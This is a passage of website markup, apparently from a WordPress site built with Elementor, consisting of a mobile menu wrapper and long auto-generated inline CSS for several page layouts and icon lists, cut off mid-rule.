
<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 